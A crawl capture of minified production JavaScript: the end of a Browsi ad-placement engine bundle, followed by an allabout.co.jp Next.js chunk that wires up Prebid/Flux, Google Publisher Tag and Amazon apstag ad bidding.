e=o[i].ref;if(!s.default.isFixed(e).status&&Math.abs(this.getDistanceBetweenElementAndSpot(t,o[i]))<this.browsiAdsMinDistance)return!0}return!1}static getDistanceBetweenElementAndFixedSpot(t,i){const e=d.SpotsUtils.getConf(d.SPOT_TAGS_MAP[i.type]);let n=Math.abs(this.getDistanceFromTop(t)-this.getDistanceFromTop(i.ref));return"INSIDE"===e.targetElementPosition&&s.default.isPositionedBefore(i.ref,t)&&(n-=s.default.J(i.ref).h),n}static getDistanceBetweenElementAndSpot(t,i){return this.isFixedSpot(d.SPOT_TAGS_MAP[i.type])?this.getDistanceBetweenElementAndFixedSpot(t,i):this.getDistanceFromTop(t)-this.getDistanceFromTop(i.ref)}static isCloseToPreviousBrowsiSpot(t){const i=document.getElementsByTagName(r.CustomTagType.BROWSI_SPOT),e=i[i.length-1];return!!e&&this.getDistanceFromTop(t)-this.getDistanceFromTop(e)<this.browsiAdsMinDistance}static getDistanceFromTop(t){return s.default.N(t).y}static getStartPosition(){const t=d.SpotsUtils.getConf(n.default.get().currentSpotTags);if(!t)return 0;if(t.startInFoldSelectors){let i=s.default.Di(t.startInFoldSelectors)[0];if(i)return s.default.N(i).y+20}if(t.startInFold){return s.default.Ii().viewPortHeight*(t.startInFold-1)}return 0}static getStopPosition(){const t=d.SpotsUtils.getConf(n.default.get().currentSpotTags);if(!t||"number"!=typeof t.stopInFold||"number"!=typeof t.startInFold)return!1;const i=s.default.Ii();if(t.stopInFold>=0)return i.viewPortHeight*t.stopInFold;{const e=t.startInFold-t.stopInFold;return i.numberOfFolds>e+1&&i.docHeight+i.viewPortHeight*t.stopInFold}}static initializeSkippedElements(){const t=this.profile.uxRules.skipped.xpath.flatMap((t=>s.default.Di([t]).map((i=>({selector:t,element:i}))))),i=this.profile.uxRules.skipped.css.flatMap((t=>Array.from(document.querySelectorAll(t)).map((i=>({selector:t,element:i})))));this.skippedObjs=t.concat(i)}static getSkippedElementsContainers(){return this.skippedObjs.map((t=>t.element))}static isOutOfViewport(t){const i=s.default.N(t);return i.x>=s.default.P().width||i.y+t.clientHeight<0||i.x+t.clientWidth<0}static shouldSA(t,i){const e=o.default.get();return e.isInStayAwayElements(t,i)||e.isToStayAway(t,i)}static isInSkippedElements(t){if(this.skippedObjs.length)for(let i=0;i<this.skippedObjs.length;i++)if(s.default.isPositionContained(this.skippedObjs[i].element,t))return this.updateSkippedInvalidations(this.profile.reportUxRulesInvalidations,this.skippedObjs[i]),!0;return!1}static updateSkippedInvalidations(t,i){if(!t)return;const e=this.skippedInvalidations.find((t=>t.s===i.selector));e?e.c++:this.skippedInvalidations.push({s:i.selector,c:1})}static getSkippedInvalidations(){return this.skippedInvalidations}static hasValidWidth(t){const i=this.minContainerWidth,e=s.default.yt(t).w;if(e&&e>=i)return!0;const n=t.parentNode;if(n&&s.default.A(t.parentNode)){const t=s.default.yt(n).w;return!!(t&&t>=i)}return!1}static getRootElement(t,i){return i||"BODY"==t.nodeName?[]:[t]}static isPubStickyOnPage(){return a.default.get().module.getAllAds(!0).some((t=>t.positionType===c.AdPositionType.STICKY_TOP||t.positionType===c.AdPositionType.STICKY_BOTTOM))}static isPositionInsideAndNotEmpty(t,i){if("INSIDE"===t.targetElementPosition){return Array.from(i.childNodes).filter((t=>this.isExpandableElement(t))).length>0}return!1}static isExpandableElement(t){return s.default.A(t)&&!(t instanceof HTMLScriptElement)}}i.default=u,u.skippedObjs=[],u.minContainerWidth=250,u.skippedInvalidations=[]},8406:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(6761),r=e(8803),o=e(7709),h=e(2593),a=e(9839),c=e(7111);class d{static get logger(){return this._logger||(this._logger=new s.default("Spots")),this._logger}static getSpots(){return this.spots}static addSpot(t){return this.spots.push(t),this.spots}static reportSpot(t){d.addSpot(t),c.default.get().sendSpotFoundEvent(t),d.logger.info("spot found",t.ref)}static getNonStickySpots(){return this.spots.filter((t=>t.type!==n.SpotType.STICKY&&"s"!==t.tags.positionTag))}static getNonStickyOrApiSpots(){return this.spots.filter((t=>t.type!==n.SpotType.STICKY&&t.type!==n.SpotType.API))}static getSpotsByType(t){return this.spots.filter((i=>t.includes(i.type)))}static getStickySpot(){return this.spots.find(this.isSticky)||null}static isSticky(t){return t.type===n.SpotType.STICKY}static getEmbeddedSpots(){return d.getSpots().filter((t=>t.isPopulatedWithAd))}static getEmbeddedSerializedSpots(){return d.getEmbeddedSpots().map((t=>d.serialize(t)))}static getStickySerializedSpots(){const t=d.getStickySpot();return t?d.stickySerialize(t):null}static getLazyLoadSpots(){return this.getSpots().filter((t=>t.isLazyLoading))}static serialize(t){return{spotIndex:t.spotIndex,maxWidth:t.maxWidth,adDistanceFromTop:t.adDistanceFromTop,pos:t.pos,isLazyLoading:t.isLazyLoading,newBrowsiAd:t.newBrowsiAd,browsiAd:t.browsiAd,type:t.type,typeIndex:t.typeIndex,ref:t.ref,selector:t.selector}}static stickySerialize(t){return{maxWidth:t.maxWidth,newBrowsiAd:t.newBrowsiAd,browsiAd:t.browsiAd,implementedSize:t.implementedSize,slot:t.slot,attemptIndex:t.Li,refresh:t.refresh}}static removeStickyAd(t){var i,e;if("s"!==t.tags.positionTag)return;o.Embedder.vs(t),t.newBrowsiAd&&t.slot&&(null===(e=null===(i=t.newBrowsiAd.win)||void 0===i?void 0:i.googletag)||void 0===e||e.destroySlots([t.slot])),a.default.removeStickyVar(this.logger);const s=window.document.body.style,n=h.SpotsUtils.getConf(t.tags);(null==n?void 0:n.location)===r.Location.TOP?s.paddingTop="":s.paddingBottom=""}}i.default=d,d.spots=[]},132:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.StickySpot=void 0;const s=e(2094),n=e(6761),r=e(8803),o=e(1150),h=e(3802),a=e(4987),c=e(7579),d=e(4730);class l extends s.DirectSpot{constructor(t,i){const e=i?{isDcs:!0}:void 0,s={positionTag:"s",typeTag:"st",oldType:n.SpotType.STICKY};super(window.document.body,0,s,-1,e),this.positionType=t==r.Location.BOTTOM?o.AdPositionType.STICKY_BOTTOM:o.AdPositionType.STICKY_TOP,i?this.handleSpotFromPreviousPageView(this,i):h.YieldClient.get().Ue([this],c.DemandRequestType.SINGLE)}handleSpotFromPreviousPageView(t,i){Object.assign(t,i),this.refreshStickySpotOnNewPv()}refreshStickySpotOnNewPv(){var t;this.providerName!==d.BrowsiAdProviderType.GENERIC_JS&&(null===(t=this.refresh)||void 0===t||t.start(this,!0),h.YieldClient.get().Ue([this],c.DemandRequestType.SINGLE))}Qs(){const t=this.un(this.sizes);return a.default.Zt(t)||this.ln(t)?{w:a.default.P().width,h:250}:t}}i.StickySpot=l},2375:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.TAGS_TO_SCAN=void 0,i.TAGS_TO_SCAN=["BR","DIV","TABLE","TBODY","FORM","SECTION","ARTICLE","SPAN","HEADER","P","MAIN","UL","OL","LI","FIGURE"]},7797:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.StayAwayType=void 0,function(t){t.BOTH="both",t.ABOVE="above",t.BELOW="below"}(i.StayAwayType||(i.StayAwayType={}))},844:()=>{var t,i,e,s;String.prototype.endsWith||(String.prototype.endsWith=function(t,i){var e=this.toString();("number"!=typeof i||!isFinite(i)||Math.floor(i)!==i||i>e.length)&&(i=e.length),i-=t.length;var s=e.lastIndexOf(t,i);return-1!==s&&s===i}),String.prototype.startsWith||(String.prototype.startsWith=function(t,i){return this.substr(i||0,t.length)===t}),Array.prototype.filter||(Array.prototype.filter=function(t){"use strict";if(null==this)throw new TypeError;var i=Object(this),e=i.length>>>0;if("function"!=typeof t)throw new TypeError;for(var s=[],n=arguments.length>=2?arguments[1]:void 0,r=0;r<e;r++)if(r in i){var o=i[r];t.call(n,o,r,i)&&s.push(o)}return s}),Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(t){if(null==this)throw new TypeError('"this" is null or not defined');var i=Object(this),e=i.length>>>0;if("function"!=typeof t)throw new TypeError("predicate must be a function");for(var s=arguments[1],n=0;n<e;){var r=i[n];if(t.call(s,r,n,i))return r;n++}}}),"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(t,i){"use strict";if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),s=1;s<arguments.length;s++){var n=arguments[s];if(null!=n)for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},writable:!0,configurable:!0}),Array.from||(Array.from=(t=Object.prototype.toString,i=function(i){return"function"==typeof i||"[object Function]"===t.call(i)},e=Math.pow(2,53)-1,s=function(t){var i=function(t){var i=Number(t);return isNaN(i)?0:0!==i&&isFinite(i)?(i>0?1:-1)*Math.floor(Math.abs(i)):i}(t);return Math.min(Math.max(i,0),e)},function(t){var e=Object(t);if(null==t)throw new TypeError("Array.from requires an array-like object - not null or undefined");var n,r=arguments.length>1?arguments[1]:void 0;if(void 0!==r){if(!i(r))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(n=arguments[2])}for(var o,h=s(e.length),a=i(this)?Object(new this(h)):new Array(h),c=0;c<h;)o=e[c],a[c]=r?void 0===n?r(o,c):r.call(n,o,c):o,c+=1;return a.length=h,a})),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{value:function(t){if(null===this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof t)throw new TypeError(t+" is not a function");var i,e=Object(this),s=e.length>>>0,n=0;if(arguments.length>=2)i=arguments[1];else{for(;n<s&&!(n in e);)n++;if(n>=s)throw new TypeError("Reduce of empty array with no initial value");i=e[n++]}for(;n<s;)n in e&&(i=t(i,e[n],n,e)),n++;return i}}),Array.prototype.some||(Array.prototype.some=function(t){"use strict";if(null==this)throw new TypeError("Array.prototype.some called on null or undefined");if("function"!=typeof t)throw new TypeError;for(var i=Object(this),e=i.length>>>0,s=arguments.length>=2?arguments[1]:void 0,n=0;n<e;n++)if(n in i&&t.call(s,i[n],n,i))return!0;return!1}),Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(t,i){if(null==this)throw new TypeError('"this" is null or not defined');var e=Object(this),s=e.length>>>0;if(0===s)return!1;var n,r,o=0|i,h=Math.max(o>=0?o:s-Math.abs(o),0);for(;h<s;){if((n=e[h])===(r=t)||"number"==typeof n&&"number"==typeof r&&isNaN(n)&&isNaN(r))return!0;h++}return!1}})}},i={};function e(s){var n=i[s];if(void 0!==n)return n.exports;var r=i[s]={exports:{}};return t[s].call(r.exports,r,r.exports,e),r.exports}(()=>{"use strict";const t=e(7004),i=e(1580),s=e(8542),n=e(7111),r=e(4987),o=e(7328),h=e(8807),a=e(1250),c=e(8473),d=e(3813);e(844);const l=e(4351),u=e(394),v=e(7815),p=e(238),f=e(4752),m=e(9839),b=e(1807),g=e(3301),w=e(1078),_=e(9486),y=e(4059),O=e(9699),S=e(3810),A=e(4742),j=e(5491);class E{constructor(){this.profile=u.Profiler.get(),this.logger=new a.default("App.ts")}vn(){if(r.default.q()>0||m.default.isSlidesTriggered())n.default.get().sendUserEngagedEvent(),c.default.get().startMeasurements();else{const t=()=>{this.logger.info("detected engagementScroll, send event"),r.default.Ei().removeEventListener("scroll",t),n.default.get().sendUserEngagedEvent(),c.default.get().startMeasurements()};o.default.get().listen("scroll",r.default.Ei(),t)}}pn(){window._middyo.state===l.MiddyState.LOADED&&(window._middyo.state=l.MiddyState.STARTED,this.profile.runMode===b.RunMode.BLOCKLIST?this.fn():this.mn())}fn(){this.logger.style("%cBlocklisted mode","font-size:48px; color:red; background:black;"),this.vn(),s.default.sendPageViewReport([],this.profile,!1,!1)}mn(){const i=this.initWebVitals();c.default.get().sendAnalyticsEvent(),A.default.get(),this.bn(i);const e=new O.default(r.default.getPrebidInstanceName(),window);o.default.get().addExternalListenerRemoveFunction(e.removeListeners.bind(e)),e.initListeners(),t.default.instance.init(this.profile.debug,this.profile.draw,this.profile.maxAdDensity||0),this.profile.collectUserTouch&&S.TouchEventsService.get().initListeners(),this.logger.info("%Profile: ","font-size:18px; font-weight:bold;",this.profile),this.vn(),d.default.get().runExternalProcesses(),this.profile.analysisMode||(p.DemandTool.get(),this.profile.fixedSpotsFirst&&d.default.get().scanFixedSpotsFirst()),this.profile.analysisMode&&this.logger.style("%cAnalysis mode","font-size:48px; color:white; background:red;"),this.gn()}initWebVitals(){const t=new g.WebVitals(u.Profiler.get().pageViewID,encodeURIComponent(r.default._i()));return t.measure(),this.profile.useWebVitals&&y.default.instance.subscribe((i=>{i&&setTimeout((()=>{const i=t.getData();this.logger.verbose("Sending web vital data ",i),n.default.get().sendWebVitalsEvent(i)}),0)})),t}bn(t){_.Engagement.get(this.profile.timeOffset).subscribe(),y.default.instance.subscribe((i=>{if(i){const i=n.default.get();i.sendSummaryEvent(),i.sendEngagementDemandSummaryEvent(),i.sendBrowsiDemandSummaryEvent();const e=j.default.get().module.getAllAds();i.sendEngagementPubDemandSummaryEvent(e),i.sendPubDemandSummaryEvent(e),i.sendFoldSummaryEvent(),i.sendRtdSummaryEvent(t)}}))}wn(){this.runTriggersHook(),this._n()}yn(){return new Promise((t=>{const i=f.default.getExternalFlowHandler("middyInitialator");i?i(this.profile,t):t()}))}gn(){this.yn().then((()=>this.wn()))}runTriggersHook(){const t=f.default.getExternalFlowHandler("triggers");t&&t({pv:t=>{n.default.get().sendPageviewEvent(0,0,!0,t)},gd:(t,i)=>{n.default.get().sendGeneralDataEvent(t,i)}})}_n(){m.default.isManualDcs()?(window[m.default.windowVarName]=window[m.default.windowVarName]||{},new v.default("manual",!0)):m.default.shouldRetrieveDcs()?(window[m.default.windowVarName]=window[m.default.windowVarName]||{},m.default.retrieveMutationElementIfExists(this.profile.dcs.mutationXpaths,this.logger).then(this.On.bind(this)).catch((t=>{this.dcsFailedCallback(t)}))):this.runSpotEngine()}On(t){const e=i.default.createDCS(this.profile.dcs.type,t);null!==e&&e.createObserver()}dcsFailedCallback(t){t.message===m.default.dcsFailureMessage?(this.logger.style("%cCould not find mutationElement on the page, not running DCS","font-size:16px;"),this.runSpotEngine()):setTimeout((()=>{throw t}))}runSpotEngine(){p.DemandTool.get().holdEngineForRelocation().then((()=>{let t,i=d.default.get();this.profile.dcsState&&(t={isDcs:!0}),s.default.run(i,this.profile,!0,!0,t)}))}}function P(){if(("interactive"===document.readyState||"complete"===document.readyState)&&!window._middyo.state){window._middyo.state=l.MiddyState.LOADED;(new E).pn()}}!function(){!function(){var t,i;const e=window._middyo,s=null===(i=null===(t=null==e?void 0:e.sec)||void 0===t?void 0:t.dcs)||void 0===i?void 0:i.su;s&&new w.DcsApi(e,s)}();const t=u.Profiler.get();n.default.get().sendEngineLoadedEvent(),u.Profiler.setLoadTime(),t.debug&&h.Output.setBrowsiOutput("engine_loaded"),window.document.addEventListener("readystatechange",(()=>P())),P()}()})()})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allabout.co.jp/_next/static/chunks/9221-409975a01841c54d.js
body_size: 2510
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9221],{8164:(e,t,a)=>{a.d(t,{G:()=>i,t:()=>g});var n=a(9270),s=a(72603);let i=(0,n.eU)(void 0),o=[s.Y],g=(0,n.eU)(e=>{let t=e(i);return void 0===t||!o.includes(t)})},11306:(e,t,a)=>{a.d(t,{Y:()=>l});var n=a(18153);a(37565);var s=a(27964),i=a(19620);a(88577);var o=a(2646),g=a(76204);let l=e=>{let t,a,l=(0,s.c)(6),{region:u,allaboutServiceMedia:d,guidesite:r,content:p}=e,c=p?.isSc||r?.guideSiteType===i.iWQ.Sponsored||void 0===u;return l[0]!==u?(t=void 0!==u&&(0,o.J)(u),l[0]=u,l[1]=t):t=l[1],l[2]!==d||l[3]!==c||l[4]!==t?(a=(0,n.Y)(g.Y,{isSticky:c,isBeauty:t,allaboutServiceMedia:d}),l[2]=d,l[3]=c,l[4]=t,l[5]=a):a=l[5],a}},23714:(e,t,a)=>{a.d(t,{D:()=>s,OD:()=>n,aO:()=>o,qL:()=>i,yT:()=>g});let n="https://img.aacdn.jp/pts/noimage.gif",s="https://img.aacdn.jp/aa/common/no-image240_180.gif",i="https://img.aacdn.jp/aa/common/no-image180_135.gif",o="https://img.aacdn.jp/aa/common/no-image92_69.gif",g="https://img.aacdn.jp/pts/noimage_95_135.gif"},54116:(e,t,a)=>{a.d(t,{w:()=>g});var n=a(18153);a(37565);var s=a(27964);a(88577);var i=a(2646),o=a(59609);let g=e=>{let t,a,g=(0,s.c)(4),{region:l}=e;return g[0]!==l?(t=void 0!==l&&(0,i.J)(l),g[0]=l,g[1]=t):t=g[1],g[2]!==t?(a=(0,n.Y)(o.w,{isBeauty:t}),g[2]=t,g[3]=a):a=g[3],a}},55545:(e,t,a)=>{a.d(t,{DM:()=>s,XS:()=>i,e8:()=>o,uR:()=>g});var n=a(9270);let s=(0,n.eU)([]),i=(0,n.eU)(null),o=(0,n.eU)(null),g=(0,n.eU)(null)},66010:(e,t,a)=>{a.d(t,{$:()=>d});var n=a(27964),s=a(85278),i=a(14232),o=a(55545),g=a(83052);let l={readyBids:{prebid:!1,amazon:!1,google:!1},failSafeTimeout:2e3,isFn:function(e){return"[object Function]"===Object.prototype.toString.call(e)},launchAdServer:function(){fluxtag.readyBids.prebid&&fluxtag.readyBids.amazon&&fluxtag.requestAdServer()},requestAdServer:function(){fluxtag.readyBids.google||(fluxtag.readyBids.google=!0,googletag.cmd.push(function(){pbjs.setTargetingForGPTAsync&&fluxtag.isFn(pbjs.setTargetingForGPTAsync)&&pbjs.que.push(function(){pbjs.setTargetingForGPTAsync()}),googletag.pubads().refresh()}))},renderAds:function(e,t){googletag.cmd.push(function(){var t,a,n,s,i,o,g,l=l||window.fluxtag.failSafeTimeout,u=l-500>0?l-500:l,d=[],r=(t={amazon:!1,google:!1,prebid:!1},a=[],n={slots:[],displayDivIds:[]},s={slots:[],divIds:[]},i={divIds:[]},o=function(e,t,a){let n=a.filter(function(a){return a[0][0]<=e&&a[0][1]<=t}).reduce(function(a,n){return Math.abs(n[0][0]-e)<=Math.abs(a[0][0]-e)&&Math.abs(n[0][1]-t)<=Math.abs(a[0][1]-t)?n:a});return n[1].length||n[1].push([]),n[1]},googletag.pubads().getSlots().forEach(function(e){a[e.getSlotElementId()]=e}),e.forEach(function(e){var t=e.divId;if(i.divIds.push(t),d.push({code:e.gpt.unitCode,id:t}),a[t])n.slots.push(a[t]);else{var g=googletag.defineSlot(e.gpt.unitCode,e.gpt.sizes,t).addService(googletag.pubads());if(e.gpt.sizeMapping&&e.gpt.sizeMapping.length>0){var l=googletag.sizeMapping();e.gpt.sizeMapping.forEach(function(e){l.addSize(e[0],e[1])}),g.defineSizeMapping(l.build())}e.gpt.keyValues&&e.gpt.keyValues.length>0&&e.gpt.keyValues.forEach(function(e){g.setTargeting(e.key,e.value)}),n.slots.push(g),n.displayDivIds.push(t)}e.aps&&(e.gpt.sizeMapping&&e.gpt.sizeMapping.length>0&&(e.aps.sizes=o(window.innerWidth,window.innerHeight,e.gpt.sizeMapping)),s.slots.push({slotID:t,slotName:e.aps.slotName,sizes:e.aps.sizes}),s.divIds.push(t))}),0===s.slots.length&&(t.amazon=!0),g=function(){t.amazon&&t.prebid&&(t.google||(t.google=!0,n.displayDivIds.forEach(function(e){googletag.display(e)}),pbjs.setTargetingForGPTAsync&&fluxtag.isFn(pbjs.setTargetingForGPTAsync)&&pbjs.que.push(function(){pbjs.setTargetingForGPTAsync(i.divIds)}),s.slots.length>0&&window.apstag&&fluxtag.isFn(window.apstag.fetchBids)&&window.apstag.setDisplayBids(s.divIds),googletag.pubads().refresh(n.slots)))},setTimeout(function(){t.amazon=!0,t.prebid=!0,g()},l),{aps:{slots:s.slots,callback:function(){t.amazon=!0,g()}},prebid:{callback:function(){t.prebid=!0,g()}}});window.pbFlux&&window.pbFlux.refresh&&fluxtag.isFn(window.pbFlux.refresh)?pbjs.que.push(function(){window.pbFlux.refresh({lines:d,callback:r.prebid.callback,timeout:u})}):r.prebid.callback(),r.aps.slots.length>0&&window.apstag&&fluxtag.isFn(window.apstag.fetchBids)?window.apstag.fetchBids({slots:r.aps.slots,timeout:u},function(e){r.aps.callback()}):r.aps.callback()})}},u="3424",d=e=>{let t,a=(0,n.c)(8),{targetingInformation:d,singleRequestAdItems:y}=e,v=(0,i.useRef)(!1),j=(0,s.Xr)(o.DM),S=(0,s.Xr)(o.XS),T=(0,s.Xr)(o.e8),x=(0,s.Xr)(o.uR),z=(0,g.Z)();return a[0]!==z||a[1]!==j||a[2]!==x||a[3]!==T||a[4]!==S||a[5]!==y||a[6]!==d?(t=()=>{if(!z)return;if(!v.current){window.pbjs=window.pbjs||{},window.pbjs.que=window.pbjs.que||[];let e=document.createElement("script");e.setAttribute("type","text/javascript"),e.setAttribute("async","async"),e.setAttribute("src","https://flux-cdn.com/client/allabout/allabout.min.js"),document.getElementsByTagName("head")[0].appendChild(e),window.googletag=window.googletag||{cmd:[]};let t=document.createElement("script");t.setAttribute("type","text/javascript"),t.setAttribute("async","async"),t.setAttribute("src","https://securepubads.g.doubleclick.net/tag/js/gpt.js"),document.getElementsByTagName("head")[0].appendChild(t),v.current=!0,window.fluxtag=l,function(e,t,a,n,s){if(t[e])return;function i(a,n){t[e]._Q.push([a,n])}t[e]={init:function(){i("i",arguments)},fetchBids:function(){i("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};let o=a.createElement(n);o.async=!0,o.src=s;let g=a.getElementsByTagName(n)[0];g.parentNode?.insertBefore(o,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js"),apstag.init({pubID:u,adServer:"googletag",bidTimeout:1500})}googletag.cmd.push(()=>{googletag.pubads().enableSingleRequest(),googletag.pubads().disableInitialLoad(),googletag.pubads().collapseEmptyDivs(),d.forEach(r),googletag.enableServices(),window.fluxtag.renderAds(y,window.fluxtag.failSafeTimeout)});let e=y.map(p);return j(t=>[...t,...e]),S(()=>d),T(c),x(f),()=>{window.googletag.cmd.push(b),j(t=>t.filter(t=>!e.includes(t))),S(m),T(h),x(w)}},a[0]=z,a[1]=j,a[2]=x,a[3]=T,a[4]=S,a[5]=y,a[6]=d,a[7]=t):t=a[7],(0,i.useEffect)(t),null};function r(e){googletag.pubads().setTargeting(e.key,"string"==typeof e.value?e.value:e.value.toString())}function p(e){return{type:"Flux",sizes:e.gpt.sizes,divId:e.divId,unitCode:e.gpt.unitCode,keyValues:e.gpt.keyValues}}function c(){return u}function f(){return 1500}function b(){let e=googletag.pubads().getSlots();googletag.destroySlots(e)}function m(){return null}function h(){return null}function w(){return null}},72603:(e,t,a)=>{a.d(t,{Y:()=>n});let n=2346},74394:(e,t,a)=>{a.d(t,{A:()=>n});let n=30},83052:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(85278),s=a(8164);function i(){let[e]=(0,n.fp)(s.t);return e}},87574:(e,t,a)=>{a.d(t,{$:()=>n});let n=(e,t,a)=>e.replace(/(https?:)?(\/\/imgcp.aacdn.jp\/img-a\/)(\d+|auto)\/(\d+|auto)(\/aa\/gm\/)/g,`$1$2${t}/${a}$5`)}}]);